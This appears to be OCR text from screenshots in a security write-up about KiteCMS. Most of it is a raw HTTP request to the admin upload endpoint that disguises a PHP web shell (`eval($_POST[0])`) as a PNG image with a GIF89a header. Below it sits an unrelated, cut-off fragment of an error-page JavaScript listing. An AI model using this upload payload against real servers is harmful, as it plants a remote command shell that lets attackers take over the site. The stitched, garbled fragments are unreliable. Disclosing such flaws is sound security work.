 1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: www.kitecms.com
3 Content-Length: 209
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynGvzAsGuAwrvH2pa
8 Origin: http://www.kitecms.com
9 Referer:
http://www.kitecms.com/admin/site/config.html?config_name=imageWater
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=lj8ubsum5o9ilef773uree2q68; think_var=zh-cn;
ASP.NET_SessionId=lttq3d40tpmlmxrxgwu4bi3o; XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 ------WebKitFormBoundarynGvzAsGuAwrvH2pa
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 GIF89a <?php eval($_POST[0]);?>
20 ------WebKitFormBoundarynGvzAsGuAwrvH2pa--
21
i < files.length;
i++){
711 files[i].ondblclick = function(){
712 var title = this.title;
713
714 this.title = this.innerHTML;
715 this.innerHTML = title;
716 }
717 }
718
719 // 设置出错行
720 var err_line = $('.line-' + LINE, ol[0])[0];
721 err_line.className = err_line.className + ' line-error';
722
723 $.getScript('//cdn.bootcss.com/prettify/r298/prettify.min.js', fun
724 prettyPrint();
725
726 // 解决Firefox浏览器一个很诡异的问题
727 // 当代码高亮后，ol的行号莫名其妙的错位
728 // 但是只要刷新li里面的html重新渲染就没有问题了
729 if(window.navigator.userAgent.indexOf('Firefox') >= 0){
730 ol[0].innerHTML = ol[0].innerHTML;
731 }
732 }
);
733
734 }
)();
735 </script>
736 </body>
737 </html>
先知社区